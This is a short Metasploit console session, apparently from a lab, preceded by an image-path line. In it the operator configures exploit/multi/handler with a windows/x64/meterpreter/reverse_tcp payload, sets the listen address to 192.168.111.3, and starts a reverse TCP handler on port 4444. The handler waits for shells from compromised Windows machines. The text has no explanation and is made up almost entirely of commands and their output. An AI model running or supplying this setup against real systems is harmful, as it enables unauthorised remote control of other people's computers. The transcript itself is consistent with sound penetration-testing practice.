 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.111.3
lhost => 192.168.111.3
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.111.3:4444